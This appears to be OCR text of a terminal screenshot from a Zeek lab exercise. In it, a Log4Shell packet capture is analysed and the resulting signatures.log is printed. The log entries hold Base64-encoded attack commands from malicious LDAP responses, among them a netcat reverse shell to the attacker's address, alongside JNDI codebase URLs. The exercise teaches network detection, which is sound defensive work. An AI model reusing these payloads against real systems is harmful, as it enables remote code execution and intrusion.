 Applications Places System
ubuntu@ip-10-10-209-186: ~/Desktop/Exercise-Files/log4j
File Edit View Search Terminal Help
ubuntu@ip-10-10-209-186:~/Desktop/Exercise-Files/log4j$ ls
clear-logs.sh detection-log4j.zeek log4shell.pcapng
ubuntu@ip-10-10-209-186:~/Desktop/Exercise-Files/log4j$ zeek -C -r log4shell.pcapng detection-log4j.zeek
ubuntu@ip-10-10-209-186:~/Desktop/Exercise-Files/log4j$ ls
clear-logs.sh conn.log detection-log4j.zeek files.log http.log log4j.log log4shell.pcapng notice.log packet_filter.log signatures.log weird.log
ubuntu@ip-10-10-209-186:~/Desktop/Exercise-Files/log4j$ cat signatures.log
#separator \x09
#set_separator ,
#empty_field (empty)
#unset_field -
#path signatures
#open 2025-03-09-03-41-33
#fields ts uid src_addr src_port dst_addr dst_port note sig_id event_msg sub_msg sig_count host_count
#types time string addr port addr port enum string string string count count
1640023652.109820 CLluhAdE74olwGhe1 192.168.56.102 389 172.17.0.2 36820 Signatures::Sensitive_Signature log4j_javaclassname_tcp 192.168.56.102: log4j_javaclassname_tcp 0\x81\
02d\x81\xc2\x04-Basic/Command/Base64/dG91Y2ggL3RtcC9wd25lZAo=0\x81\x900\x16\x04\x0djavaClassName1\x05\x04\x03foo0,\x04\x0cjavaCodeBase1\x1c\x04\x1ahttp://192.168.56.102:443/0$\x04\x0bobjectC...
1640025554.665741 C7cos64LaKnKaNRFo4 192.168.56.102 389 172.17.0.2 36822 Signatures::Sensitive_Signature log4j_javaclassname_tcp 192.168.56.102: log4j_javaclassname_tcp 0\x81\
02d\x81\xca\x045Basic/Command/Base64/d2hpY2ggbmMgPiAvdG1wL3B3bmVkCg==0\x81\x900\x16\x04\x0djavaClassName1\x05\x04\x03foo0,\x04\x0cjavaCodeBase1\x1c\x04\x1ahttp://192.168.56.102:443/0$\x04... -
1640026858.967970 CR8f1S1HcWhD55gKFl 192.168.56.102 389 172.17.0.2 36824 Signatures::Sensitive_Signature log4j_javaclassname_tcp 192.168.56.102: log4j_javaclassname_tcp 0\x81\
2d\x81\xde\x04IBasic/Command/Base64/bmMgMTkyLjE2OC41Ni4xMDIgODAgLWUgL2Jpbi9zaCAtdnZ2Cg==0\x81\x900\x16\x04\x0djavaClassName1\x05\x04\x03foo0,\x04\x0cjavaCodeBase1\x1c\x04\x1ahttp://19... -
lose 2025-03-09-03-41-34
buntu@ip-10-10-209-186:~/Desktop/Exercise-Files/log4j$